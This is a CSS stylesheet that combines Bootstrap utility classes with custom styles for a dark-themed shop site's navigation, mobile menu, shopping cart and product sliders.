  
    .pb-lg-1, .py-lg-1 {
      padding-bottom: 0.25rem !important;
    }
  
    .pl-lg-1, .px-lg-1 {
      padding-left: 0.25rem !important;
    }
  
    .p-lg-2 {
      padding: 0.5rem !important;
    }
  
    .pt-lg-2, .py-lg-2 {
      padding-top: 0.5rem !important;
    }
  
    .pr-lg-2, .px-lg-2 {
      padding-right: 0.5rem !important;
    }
  
    .pb-lg-2, .py-lg-2 {
      padding-bottom: 0.5rem !important;
    }
  
    .pl-lg-2, .px-lg-2 {
      padding-left: 0.5rem !important;
    }
  
    .p-lg-3 {
      padding: 1rem !important;
    }
  
    .pt-lg-3, .py-lg-3 {
      padding-top: 1rem !important;
    }
  
    .pr-lg-3, .px-lg-3 {
      padding-right: 1rem !important;
    }
  
    .pb-lg-3, .py-lg-3 {
      padding-bottom: 1rem !important;
    }
  
    .pl-lg-3, .px-lg-3 {
      padding-left: 1rem !important;
    }
  
    .p-lg-4 {
      padding: 1.5rem !important;
    }
  
    .pt-lg-4, .py-lg-4 {
      padding-top: 1.5rem !important;
    }
  
    .pr-lg-4, .px-lg-4 {
      padding-right: 1.5rem !important;
    }
  
    .pb-lg-4, .py-lg-4 {
      padding-bottom: 1.5rem !important;
    }
  
    .pl-lg-4, .px-lg-4 {
      padding-left: 1.5rem !important;
    }
  
    .p-lg-5 {
      padding: 3rem !important;
    }
  
    .pt-lg-5, .py-lg-5 {
      padding-top: 3rem !important;
    }
  
    .pr-lg-5, .px-lg-5 {
      padding-right: 3rem !important;
    }
  
    .pb-lg-5, .py-lg-5 {
      padding-bottom: 3rem !important;
    }
  
    .pl-lg-5, .px-lg-5 {
      padding-left: 3rem !important;
    }
  
    .m-lg-n1 {
      margin: -0.25rem !important;
    }
  
    .mt-lg-n1, .my-lg-n1 {
      margin-top: -0.25rem !important;
    }
  
    .mr-lg-n1, .mx-lg-n1 {
      margin-right: -0.25rem !important;
    }
  
    .mb-lg-n1, .my-lg-n1 {
      margin-bottom: -0.25rem !important;
    }
  
    .ml-lg-n1, .mx-lg-n1 {
      margin-left: -0.25rem !important;
    }
  
    .m-lg-n2 {
      margin: -0.5rem !important;
    }
  
    .mt-lg-n2, .my-lg-n2 {
      margin-top: -0.5rem !important;
    }
  
    .mr-lg-n2, .mx-lg-n2 {
      margin-right: -0.5rem !important;
    }
  
    .mb-lg-n2, .my-lg-n2 {
      margin-bottom: -0.5rem !important;
    }
  
    .ml-lg-n2, .mx-lg-n2 {
      margin-left: -0.5rem !important;
    }
  
    .m-lg-n3 {
      margin: -1rem !important;
    }
  
    .mt-lg-n3, .my-lg-n3 {
      margin-top: -1rem !important;
    }
  
    .mr-lg-n3, .mx-lg-n3 {
      margin-right: -1rem !important;
    }
  
    .mb-lg-n3, .my-lg-n3 {
      margin-bottom: -1rem !important;
    }
  
    .ml-lg-n3, .mx-lg-n3 {
      margin-left: -1rem !important;
    }
  
    .m-lg-n4 {
      margin: -1.5rem !important;
    }
  
    .mt-lg-n4, .my-lg-n4 {
      margin-top: -1.5rem !important;
    }
  
    .mr-lg-n4, .mx-lg-n4 {
      margin-right: -1.5rem !important;
    }
  
    .mb-lg-n4, .my-lg-n4 {
      margin-bottom: -1.5rem !important;
    }
  
    .ml-lg-n4, .mx-lg-n4 {
      margin-left: -1.5rem !important;
    }
  
    .m-lg-n5 {
      margin: -3rem !important;
    }
  
    .mt-lg-n5, .my-lg-n5 {
      margin-top: -3rem !important;
    }
  
    .mr-lg-n5, .mx-lg-n5 {
      margin-right: -3rem !important;
    }
  
    .mb-lg-n5, .my-lg-n5 {
      margin-bottom: -3rem !important;
    }
  
    .ml-lg-n5, .mx-lg-n5 {
      margin-left: -3rem !important;
    }
  
    .m-lg-auto {
      margin: auto !important;
    }
  
    .mt-lg-auto, .my-lg-auto {
      margin-top: auto !important;
    }
  
    .mr-lg-auto, .mx-lg-auto {
      margin-right: auto !important;
    }
  
    .mb-lg-auto, .my-lg-auto {
      margin-bottom: auto !important;
    }
  
    .ml-lg-auto, .mx-lg-auto {
      margin-left: auto !important;
    }
  }
  @media (min-width: 1200px) {
    .m-xl-0 {
      margin: 0 !important;
    }
  
    .mt-xl-0, .my-xl-0 {
      margin-top: 0 !important;
    }
  
    .mr-xl-0, .mx-xl-0 {
      margin-right: 0 !important;
    }
  
    .mb-xl-0, .my-xl-0 {
      margin-bottom: 0 !important;
    }
  
    .ml-xl-0, .mx-xl-0 {
      margin-left: 0 !important;
    }
  
    .m-xl-1 {
      margin: 0.25rem !important;
    }
  
    .mt-xl-1, .my-xl-1 {
      margin-top: 0.25rem !important;
    }
  
    .mr-xl-1, .mx-xl-1 {
      margin-right: 0.25rem !important;
    }
  
    .mb-xl-1, .my-xl-1 {
      margin-bottom: 0.25rem !important;
    }
  
    .ml-xl-1, .mx-xl-1 {
      margin-left: 0.25rem !important;
    }
  
    .m-xl-2 {
      margin: 0.5rem !important;
    }
  
    .mt-xl-2, .my-xl-2 {
      margin-top: 0.5rem !important;
    }
  
    .mr-xl-2, .mx-xl-2 {
      margin-right: 0.5rem !important;
    }
  
    .mb-xl-2, .my-xl-2 {
      margin-bottom: 0.5rem !important;
    }
  
    .ml-xl-2, .mx-xl-2 {
      margin-left: 0.5rem !important;
    }
  
    .m-xl-3 {
      margin: 1rem !important;
    }
  
    .mt-xl-3, .my-xl-3 {
      margin-top: 1rem !important;
    }
  
    .mr-xl-3, .mx-xl-3 {
      margin-right: 1rem !important;
    }
  
    .mb-xl-3, .my-xl-3 {
      margin-bottom: 1rem !important;
    }
  
    .ml-xl-3, .mx-xl-3 {
      margin-left: 1rem !important;
    }
  
    .m-xl-4 {
      margin: 1.5rem !important;
    }
  
    .mt-xl-4, .my-xl-4 {
      margin-top: 1.5rem !important;
    }
  
    .mr-xl-4, .mx-xl-4 {
      margin-right: 1.5rem !important;
    }
  
    .mb-xl-4, .my-xl-4 {
      margin-bottom: 1.5rem !important;
    }
  
    .ml-xl-4, .mx-xl-4 {
      margin-left: 1.5rem !important;
    }
  
    .m-xl-5 {
      margin: 3rem !important;
    }
  
    .mt-xl-5, .my-xl-5 {
      margin-top: 3rem !important;
    }
  
    .mr-xl-5, .mx-xl-5 {
      margin-right: 3rem !important;
    }
  
    .mb-xl-5, .my-xl-5 {
      margin-bottom: 3rem !important;
    }
  
    .ml-xl-5, .mx-xl-5 {
      margin-left: 3rem !important;
    }
  
    .p-xl-0 {
      padding: 0 !important;
    }
  
    .pt-xl-0, .py-xl-0 {
      padding-top: 0 !important;
    }
  
    .pr-xl-0, .px-xl-0 {
      padding-right: 0 !important;
    }
  
    .pb-xl-0, .py-xl-0 {
      padding-bottom: 0 !important;
    }
  
    .pl-xl-0, .px-xl-0 {
      padding-left: 0 !important;
    }
  
    .p-xl-1 {
      padding: 0.25rem !important;
    }
  
    .pt-xl-1, .py-xl-1 {
      padding-top: 0.25rem !important;
    }
  
    .pr-xl-1, .px-xl-1 {
      padding-right: 0.25rem !important;
    }
  
    .pb-xl-1, .py-xl-1 {
      padding-bottom: 0.25rem !important;
    }
  
    .pl-xl-1, .px-xl-1 {
      padding-left: 0.25rem !important;
    }
  
    .p-xl-2 {
      padding: 0.5rem !important;
    }
  
    .pt-xl-2, .py-xl-2 {
      padding-top: 0.5rem !important;
    }
  
    .pr-xl-2, .px-xl-2 {
      padding-right: 0.5rem !important;
    }
  
    .pb-xl-2, .py-xl-2 {
      padding-bottom: 0.5rem !important;
    }
  
    .pl-xl-2, .px-xl-2 {
      padding-left: 0.5rem !important;
    }
  
    .p-xl-3 {
      padding: 1rem !important;
    }
  
    .pt-xl-3, .py-xl-3 {
      padding-top: 1rem !important;
    }
  
    .pr-xl-3, .px-xl-3 {
      padding-right: 1rem !important;
    }
  
    .pb-xl-3, .py-xl-3 {
      padding-bottom: 1rem !important;
    }
  
    .pl-xl-3, .px-xl-3 {
      padding-left: 1rem !important;
    }
  
    .p-xl-4 {
      padding: 1.5rem !important;
    }
  
    .pt-xl-4, .py-xl-4 {
      padding-top: 1.5rem !important;
    }
  
    .pr-xl-4, .px-xl-4 {
      padding-right: 1.5rem !important;
    }
  
    .pb-xl-4, .py-xl-4 {
      padding-bottom: 1.5rem !important;
    }
  
    .pl-xl-4, .px-xl-4 {
      padding-left: 1.5rem !important;
    }
  
    .p-xl-5 {
      padding: 3rem !important;
    }
  
    .pt-xl-5, .py-xl-5 {
      padding-top: 3rem !important;
    }
  
    .pr-xl-5, .px-xl-5 {
      padding-right: 3rem !important;
    }
  
    .pb-xl-5, .py-xl-5 {
      padding-bottom: 3rem !important;
    }
  
    .pl-xl-5, .px-xl-5 {
      padding-left: 3rem !important;
    }
  
    .m-xl-n1 {
      margin: -0.25rem !important;
    }
  
    .mt-xl-n1, .my-xl-n1 {
      margin-top: -0.25rem !important;
    }
  
    .mr-xl-n1, .mx-xl-n1 {
      margin-right: -0.25rem !important;
    }
  
    .mb-xl-n1, .my-xl-n1 {
      margin-bottom: -0.25rem !important;
    }
  
    .ml-xl-n1, .mx-xl-n1 {
      margin-left: -0.25rem !important;
    }
  
    .m-xl-n2 {
      margin: -0.5rem !important;
    }
  
    .mt-xl-n2, .my-xl-n2 {
      margin-top: -0.5rem !important;
    }
  
    .mr-xl-n2, .mx-xl-n2 {
      margin-right: -0.5rem !important;
    }
  
    .mb-xl-n2, .my-xl-n2 {
      margin-bottom: -0.5rem !important;
    }
  
    .ml-xl-n2, .mx-xl-n2 {
      margin-left: -0.5rem !important;
    }
  
    .m-xl-n3 {
      margin: -1rem !important;
    }
  
    .mt-xl-n3, .my-xl-n3 {
      margin-top: -1rem !important;
    }
  
    .mr-xl-n3, .mx-xl-n3 {
      margin-right: -1rem !important;
    }
  
    .mb-xl-n3, .my-xl-n3 {
      margin-bottom: -1rem !important;
    }
  
    .ml-xl-n3, .mx-xl-n3 {
      margin-left: -1rem !important;
    }
  
    .m-xl-n4 {
      margin: -1.5rem !important;
    }
  
    .mt-xl-n4, .my-xl-n4 {
      margin-top: -1.5rem !important;
    }
  
    .mr-xl-n4, .mx-xl-n4 {
      margin-right: -1.5rem !important;
    }
  
    .mb-xl-n4, .my-xl-n4 {
      margin-bottom: -1.5rem !important;
    }
  
    .ml-xl-n4, .mx-xl-n4 {
      margin-left: -1.5rem !important;
    }
  
    .m-xl-n5 {
      margin: -3rem !important;
    }
  
    .mt-xl-n5, .my-xl-n5 {
      margin-top: -3rem !important;
    }
  
    .mr-xl-n5, .mx-xl-n5 {
      margin-right: -3rem !important;
    }
  
    .mb-xl-n5, .my-xl-n5 {
      margin-bottom: -3rem !important;
    }
  
    .ml-xl-n5, .mx-xl-n5 {
      margin-left: -3rem !important;
    }
  
    .m-xl-auto {
      margin: auto !important;
    }
  
    .mt-xl-auto, .my-xl-auto {
      margin-top: auto !important;
    }
  
    .mr-xl-auto, .mx-xl-auto {
      margin-right: auto !important;
    }
  
    .mb-xl-auto, .my-xl-auto {
      margin-bottom: auto !important;
    }
  
    .ml-xl-auto, .mx-xl-auto {
      margin-left: auto !important;
    }
  }
  .text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
  }
  
  .text-justify {
    text-align: justify !important;
  }
  
  .text-wrap {
    white-space: normal !important;
  }
  
  .text-nowrap {
    white-space: nowrap !important;
  }
  
  .text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  
  .text-left {
    text-align: left !important;
  }
  
  .text-right {
    text-align: right !important;
  }
  
  .text-center {
    text-align: center !important;
  }
  
  @media (min-width: 576px) {
    .text-sm-left {
      text-align: left !important;
    }
  
    .text-sm-right {
      text-align: right !important;
    }
  
    .text-sm-center {
      text-align: center !important;
    }
  }
  @media (min-width: 768px) {
    .text-md-left {
      text-align: left !important;
    }
  
    .text-md-right {
      text-align: right !important;
    }
  
    .text-md-center {
      text-align: center !important;
    }
  }
  @media (min-width: 992px) {
    .text-lg-left {
      text-align: left !important;
    }
  
    .text-lg-right {
      text-align: right !important;
    }
  
    .text-lg-center {
      text-align: center !important;
    }
  }
  @media (min-width: 1200px) {
    .text-xl-left {
      text-align: left !important;
    }
  
    .text-xl-right {
      text-align: right !important;
    }
  
    .text-xl-center {
      text-align: center !important;
    }
  }
  .text-lowercase {
    text-transform: lowercase !important;
  }
  
  .text-uppercase {
    text-transform: uppercase !important;
  }
  
  .text-capitalize {
    text-transform: capitalize !important;
  }
  
  .font-weight-light {
    font-weight: 300 !important;
  }
  
  .font-weight-lighter {
    font-weight: lighter !important;
  }
  
  .font-weight-normal {
    font-weight: 400 !important;
  }
  
  .font-weight-bold {
    font-weight: 700 !important;
  }
  
  .font-weight-bolder {
    font-weight: bolder !important;
  }
  
  .font-italic {
    font-style: italic !important;
  }
  
  .text-white {
    color: #fff !important;
  }
  
  .text-primary {
    color: #007bff !important;
  }
  
  a.text-primary:focus, a.text-primary:hover {
    color: #0056b3 !important;
  }
  
  .text-secondary {
    color: #6c757d !important;
  }
  
  a.text-secondary:focus, a.text-secondary:hover {
    color: #494f54 !important;
  }
  
  .text-success {
    color: #28a745 !important;
  }
  
  a.text-success:focus, a.text-success:hover {
    color: #19692c !important;
  }
  
  .text-info {
    color: #17a2b8 !important;
  }
  
  a.text-info:focus, a.text-info:hover {
    color: #0f6674 !important;
  }
  
  .text-warning {
    color: #ffc107 !important;
  }
  
  a.text-warning:focus, a.text-warning:hover {
    color: #ba8b00 !important;
  }
  
  .text-danger {
    color: #dc3545 !important;
  }
  
  a.text-danger:focus, a.text-danger:hover {
    color: #a71d2a !important;
  }
  
  .text-light {
    color: #f8f9fa !important;
  }
  
  a.text-light:focus, a.text-light:hover {
    color: #cbd3da !important;
  }
  
  .text-dark {
    color: #343a40 !important;
  }
  
  a.text-dark:focus, a.text-dark:hover {
    color: #121416 !important;
  }
  
  .text-body {
    color: #212529 !important;
  }
  
  .text-muted {
    color: #6c757d !important;
  }
  
  .text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important;
  }
  
  .text-white-50 {
    color: rgba(255, 255, 255, 0.5) !important;
  }
  
  .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  
  .text-decoration-none {
    text-decoration: none !important;
  }
  
  .text-break {
    word-break: break-word !important;
    overflow-wrap: break-word !important;
  }
  
  .text-reset {
    color: inherit !important;
  }
  
  .visible {
    visibility: visible !important;
  }
  
  .invisible {
    visibility: hidden !important;
  }
  
  @media print {
    *, ::after, ::before {
      text-shadow: none !important;
      box-shadow: none !important;
    }
  
    a:not(.btn) {
      text-decoration: underline;
    }
  
    abbr[title]::after {
      content: " (" attr(title) ")";
    }
  
    pre {
      white-space: pre-wrap !important;
    }
  
    blockquote, pre {
      border: 1px solid #adb5bd;
      page-break-inside: avoid;
    }
  
    thead {
      display: table-header-group;
    }
  
    img, tr {
      page-break-inside: avoid;
    }
  
    h2, h3, p {
      orphans: 3;
      widows: 3;
    }
  
    h2, h3 {
      page-break-after: avoid;
    }
  
    @page {
      size: a3;
    }
    body {
      min-width: 992px !important;
    }
  
    .container {
      min-width: 992px !important;
    }
  
    .navbar {
      display: none;
    }
  
    .badge {
      border: 1px solid #000;
    }
  
    .table {
      border-collapse: collapse !important;
    }
  
    .table td, .table th {
      background-color: #fff !important;
    }
  
    .table-bordered td, .table-bordered th {
      border: 1px solid #dee2e6 !important;
    }
  
    .table-dark {
      color: inherit;
    }
  
    .table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {
      border-color: #dee2e6;
    }
  
    .table .thead-dark th {
      color: inherit;
      border-color: #dee2e6;
    }
  }
  /*# sourceMappingURL=bootstrap.min.css.map */
  @font-face {
    font-family: 'BangersCyrillic';
    src: url('../fonts/BangersCyrillic.eot');
    src: url('../fonts/BangersCyrillic.eot?#iefix') format('embedded-opentype'),
         url('../fonts/BangersCyrillic.svg#BangersCyrillic') format('svg'),
         url('../fonts/BangersCyrillic.ttf') format('truetype'),
         url('../fonts/BangersCyrillic.woff') format('woff'),
         url('../fonts/BangersCyrillic.woff2') format('woff2');
    font-weight: normal;
    font-style: normal;
  }
  
  
  html {
    overflow-x: hidden;
  }
  
  body {
    background: #0d0d0e;
    font-family: "Rubik", sans-serif;
    font-size: 16px;
    color: #fff;
    overflow-x: hidden;
  }
  
  button:focus {
    outline: none;
  }
  
  .container {
    max-width: 1580px;
  }
  
  header.container {
    max-width: 1620px;
    padding: 0px;
  }
  
  .btn-primary {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #0D0D0E;
    border-radius: 15px;
    border: none;
    height: 60px;
    line-height: 60px;
    padding: 0px 10px;
  }
  .btn-primary:hover {
    background: rgba(0, 0, 0, 0.8);
  }
  
  .btn-secondary {
    background: #FFFFFF;
    border: 1px solid #FFFFFF;
    border-radius: 60px;
    font-size: 14px;
    color: #0F0F10;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    text-align: center;
    border: none;
    height: 55px;
    line-height: 55px;
    padding: 0px 50px;
  }
  .btn-secondary:hover {
    color: #0F0F10;
    background: rgba(255, 255, 255, 0.8);
  }
  
  .visible-sm,
  .mobile-btn,
  .visible-tablet,
  .mobile-phone,
  .visible-mobile,
  .mobile-filter-btn,
  .mobile-filter-title,
  .mobile-filter-apply-btn {
    display: none !important;
  }
  
  .language-dropdown .dropdown-toggle {
    background: transparent;
    border-radius: 48px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    font-size: 14px;
    font-family: "Roboto", sans-serif;
    height: 35px;
    padding: 0px 9px 0px 9px;
  }
  .language-dropdown .dropdown-toggle::after {
    border: none;
    background: url(../images/arrow-icon.svg) no-repeat;
    width: 8px;
    height: 8px;
    margin: 5px 0px 0px 6px;
  }
  .language-dropdown:hover .dropdown-toggle {
    border-color: #fff;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .language-dropdown img {
    margin-right: 10px;
  }
  .language-dropdown .dropdown-menu {
    background: #212121;
    border: 1px solid rgba(255, 255, 255, 0.2);
    max-width: 84px;
    min-width: 100%;
  }
  .language-dropdown .dropdown-menu .dropdown-item {
    color: #939FAA;
    font-size: 14px;
    font-family: "Roboto", sans-serif;
    padding: 4px 9px 4px 9px;
  }
  .language-dropdown .dropdown-menu .dropdown-item:hover {
    background: transparent;
    color: #fff;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  
  .navigation {
    padding: 20px 0px 20px;
  }
  .navigation .language-dropdown {
    margin-right: 30px;
  }
  .navigation ul {
    margin: 0px;
    list-style: none;
    padding: 0px;
  }
  .navigation ul > li + li {
    margin-left: 21px;
  }
  .navigation ul > li > #shopping-cart-wrapper > a,
  .navigation ul > li > a {
    color: #939FAA;
    font-size: 12px;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
  }
  .navigation ul > li > #shopping-cart-wrapper > a:hover,
  .navigation ul > li > a:hover {
    text-decoration: underline;
    color: #fff;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .navigation .phone,
  .navigation .email {
    color: #fff;
    font-size: 14px;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
  }
  .navigation .phone .icon,
  .navigation .email .icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    position: relative;
  }
  .navigation .phone .icon::before,
  .navigation .email .icon::before {
    content: "";
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
  }
  .navigation .phone .left-space,
  .navigation .email .left-space {
    margin-left: 15px;
  }
  .navigation .phone .right-space,
  .navigation .email .right-space {
    margin-right: 15px;
  }
  .navigation .phone:hover,
  .navigation .email:hover {
    text-decoration: underline;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .navigation .phone:hover .icon,
  .navigation .email:hover .icon {
    border-color: #fff;
  }
  .navigation .phone .icon::before {
    background: url(../images/phone.svg) no-repeat;
    width: 8.5px;
    height: 14.48px;
    margin: -7.24px auto 0px;
  }
  .navigation .email .icon::before {
    background: url(../images/email.svg) no-repeat;
    width: 14px;
    height: 9px;
    margin: -4.5px auto 0px;
  }
  .navigation .menu {
    padding: 25px 0px 0px 0px;
  }
  .navigation .menu a {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    color: #FFFFFF;
  }
  .navigation .menu li + li {
    margin-left: 40px;
  }
  .navigation .menu-item {
    width: 33.33333%;
  }
  .navigation .logo {
    margin: 0px 30px;
  }
  .navigation .shopping-cart-icon {
    display: inline-block;
    min-width: 35px;
    height: 35px;
    background: #fff;
    border-radius: 50%;
    position: relative;
    margin-left: 15px;
  }
  .navigation .shopping-cart-icon::before {
    content: "";
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
    background: url(../images/cart-icon.svg) no-repeat;
    width: 12.05px;
    height: 14px;
    margin: -7px auto 0px;
  }
  
  .backdrop {
    position: fixed;
    z-index: 1499;
    top: 0;
    left: 0;
    width: 0;
    height: 100%;
    background-color: black;
    opacity: 0;
    transition: width 0s linear 0.6s, opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  }
  
  .mobile-menu {
    background-color: #0d0d0e;
    height: 100%;
    overflow-x: hidden;
    position: fixed;
    right: -100%;
    top: 80px;
    transition: .5s;
    width: 100%;
    z-index: 999999;
    visibility: hidden;
    padding-top: 10px;
  }
  .mobile-menu.open {
    width: 100%;
    right: 0px;
    visibility: visible;
    padding-bottom: 80px;
  }
  .mobile-menu .main-menu {
    text-align: center;
    padding: 0px 5px;
  }
  .mobile-menu .main-menu a {
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    font-size: 24px;
    line-height: 29px;
    text-transform: uppercase;
    color: #FFFFFF;
  }
  .mobile-menu .main-menu li + li {
    margin-left: 0px;
    margin-top: 19px;
  }
  .mobile-menu .other-menu {
    margin-top: 28px;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 37px;
  }
  .mobile-menu .other-menu ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .mobile-menu .other-menu a {
    color: rgba(255, 255, 255, 0.7);
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 17px;
  }
  .mobile-menu .other-menu li {
    padding: 0px 15px 14px;
  }
  .mobile-menu .other-menu li + li {
    margin-left: 0px;
  }
  .mobile-menu .contact-info {
    text-align: center;
    padding-top: 19px;
  }
  .mobile-menu .contact-info .contact-title {
    margin-right: 0px;
    margin-bottom: 15px;
  }
  .mobile-menu .contact-info .contact-title a {
    font-size: 30px;
    line-height: 37px;
    font-weight: bold;
  }
  .mobile-menu .contact-info a {
    font-size: 14px;
    line-height: 17px;
    color: #fff;
  }
  .mobile-menu .contact-info a + a {
    margin-left: 30px;
  }
  .mobile-menu .phone .icon,
  .mobile-menu .email .icon {
    margin-right: 10px;
    display: inline-block;
    width: 35px;
    height: 35px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    position: relative;
  }
  .mobile-menu .phone .icon::before,
  .mobile-menu .email .icon::before {
    content: "";
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
  }
  .mobile-menu .soc-links {
    margin-top: 28px;
    padding-bottom: 40px;
  }
  
  .mini-cart {
    margin: 0px 0px 0px 37px !important;
  }
  .mini-cart .shopping-cart {
    display: none;
    position: fixed;
    height: calc(100vh - 80px);
    right: 22px;
    top: 40px;
    width: 500px;
    transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s;
    z-index: 1500;
    overflow-y: auto;
    overflow-x: hidden;
    right: -500px;
  }
  
  .mini-cart-opened .mini-cart .shopping-cart {
    display: block;
    -ms-transform: translateX(-522px);
    -webkit-transform: translateX(-522px);
    transform: translateX(-522px);
  }
  .mini-cart-opened .backdrop {
    width: 100%;
    opacity: 0.4;
    transition: opacity 0.4s,width 0s linear 0s;
  }
  
  .shopping-cart {
    background: #fff;
    border-radius: 40px;
    padding: 41px 40px 30px;;
  }
  .shopping-cart .header {
    color: #0D0D0E;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    padding-bottom: 49px;
  }
  .shopping-cart .header .title {
    font-size: 21px;
    line-height: 25px;
  }
  .shopping-cart .header .close-cart {
    color: #0D0D0E;
    font-size: 12px;
    margin-top: 7px;
  }
  .shopping-cart .item {
    margin-bottom: 26px;
  }
  .shopping-cart .about-item .image {
    width: 73px;
    height: 100px;
    margin-right: 20px;
    text-align: center;
  }
  .shopping-cart .about-item .title {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 18px;
    line-height: 30px;
    color: #0D0D0E;
    margin: 3px 0px 7px;
    display: inline-block;
  }
  .shopping-cart .about-item .color {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #939FAA;
  }
  .shopping-cart .about-item .btn-number {
    border: none;
    background: transparent;
  }
  .shopping-cart .about-item .quantity input {
    width: 66px;
    border: none;
    text-align: center;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    height: 27px;
    -moz-appearance:textfield;
  }
  
  .shopping-cart .about-item .quantity input:focus {
    outline: none;
  }
  
  .shopping-cart .about-item .quantity input::-webkit-outer-spin-button,
  .shopping-cart .about-item .quantity input::-webkit-inner-spin-button {
      /* display: none; <- Crashes Chrome on hover */
      -webkit-appearance: none;
  }
  
  .shopping-cart .about-item .btn-number {
    padding: 0px;
  }
  .shopping-cart .about-item .btn-number .icon {
    display: block;
  }
  .shopping-cart .about-item .btn-number-minus .icon {
    background: url(../images/minus.svg) no-repeat;
    width: 10px;
    height: 1px;
  }
  .shopping-cart .about-item .btn-number-plus .icon {
    background: url(../images/plus.svg) no-repeat;
    width: 10px;
    height: 10px;
  }
  .shopping-cart .remove {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #0D0D0E;
  }
  .shopping-cart .remove:hover {
    text-decoration: underline;
    color: #000;
  }
  .shopping-cart .price-block {
    margin: 5px 0px 0px;
  }
  .shopping-cart .quantity {
    margin: 18px 0px 0px;
  }
  .shopping-cart .price {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 18px;
    color: #0D0D0E;
  }
  .shopping-cart .cart-footer {
    margin-top: auto;
    margin-bottom: 30px;
  }
  .shopping-cart .cart-footer .btn {
    width: 100%;
  }
  .shopping-cart .cart-footer .subtitle {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #939FAA !important;
  }
  .shopping-cart .cart-footer .total {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 30px;
    color: #0D0D0E;
  }
  
  .product-slider-block {
    padding: 0px;
    margin-bottom: 100px;
  }
  .product-slider-block .block-title {
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 44px;
    line-height: 42px;
    color: #FFFFFF;
    margin-bottom: 60px;
    position: relative;
  }
  .product-slider-block .owl-nav {
    background: url(../images/custom-cursor.png) no-repeat;
    background-position: center;
  }
  .product-slider-block .owl-stage-outer {
    overflow: visible;
  }
  .product-slider-block .owl-nav {
    position: absolute;
    top: -99px;
    right: -17px;
    width: 56px;
    height: 35px;
  }
  
  .product-slider-block .owl-nav span {
    font-size: 0px;
    display: block;
    background: url(../images/slider-arrow.png) no-repeat;
    width: 5.33px;
    height: 8px;
    margin: 0 auto;
  }
  
  .product-slider-block .owl-nav button {
    width: 15px;
    line-height: 35px !important;
    height: 35px;
    position: absolute;
    top: 0px;
  }
  
  .product-slider-block .owl-nav .owl-prev {
    left: -5px;
  }
  
  .product-slider-block .owl-nav .owl-next {
    right: -5px;
  }
  
  .product-slider-block .owl-nav .owl-next span {
    transform: rotate(180deg);
  }
  
  .product-slider-block + .product-slider-block {
    margin-top: 50px;
  }
  
  .product-item {
    background: #fff;
    padding: 30px 30px 40px;
    border-radius: 5px;
    height: 100%;
  }
  .product-item form {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    height: 100%;
  }
  .product-item .variant-element {
    display: none;
  }
  .product-item .variant-element.current-variant {
    display: block;
  }
  .product-item .product-color-btn {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    padding: 0;
    border: none;
    overflow: hidden;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .product-item .product-color-btn:hover, .product-item .product-color-btn.selected {
    width: 14px;
    height: 14px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .product-item .product-colors-list {
    margin: 0px;
    padding: 0px;
    list-style: none;
    position: absolute;
    top: -9px;
    left: -5px;
  }
  .product-item .product-color-box {
    width: 14px;
    height: 14px;
    text-align: center;
  }
  .product-item .product-color-box + .product-color-box {
    margin-top: 20px;
  }
